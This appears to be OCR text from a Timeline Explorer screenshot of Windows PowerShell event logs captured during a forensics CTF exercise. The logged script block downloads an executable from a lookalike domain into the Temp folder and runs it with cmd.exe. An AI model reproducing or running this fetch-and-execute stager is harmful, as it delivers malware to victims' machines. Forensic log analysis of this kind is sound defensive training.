 Timeline Explorer v2.0.0.1
File Tools Tabs View Help
20250415055659_EvtxECmd_Output.csv
Channel
Map Description
Payload Data2
Line Tag Event Id Record Number Event Record Id Time Created Level Executable Info
= = = = =
Channel: Microsoft-Windows-PowerShell/Operational (Count: 19)
Map Description: (Count: 6)
Map Description: Contains contents of scripts run (Count: 13)
Payload Data2: ScriptBlockText: #This is part of a CTF challenge, $u = https://g00gle-meeting-pop
11475 4104 14 14 2025-04-15 05… Verbose
Cell contents
Payload Data2: ScriptBlockText: #This is part of a CTF challenge
$u = https://g00gle-meeting-popa-cola.com/audio-drivers.exe
$d = "$Env:Temp\popacola-secret-recipe.exe"
iwr -Uri $u -OutFile $d
$b = Get-ChildItem -Path "$Env:Temp" -Filter "pop*.exe" | Select-Object -ExpandProperty FullName
if ($b) {cmd.exe /c $b} (Count: 1)